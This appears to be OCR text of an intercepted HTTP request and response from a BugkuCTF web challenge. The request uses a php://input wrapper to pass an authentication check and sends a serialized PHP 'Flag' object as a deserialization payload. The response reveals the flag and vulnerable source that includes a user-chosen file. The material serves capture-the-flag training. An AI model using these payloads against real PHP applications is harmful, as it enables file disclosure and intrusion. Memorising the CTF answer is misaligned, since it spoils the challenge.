 Raw Params Headers Hex
GET
/test1/index.php?txt=php://input&file=hint.php&password=O:4:%22Flag%22:1:{s:4:%22fil
e%22;s:8:%22flag.php%22;} HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_dde6ba2851f3db0ddc415ce0f895822e=1531661489,1531721884
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 17 Jul 2018 01:45:39 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->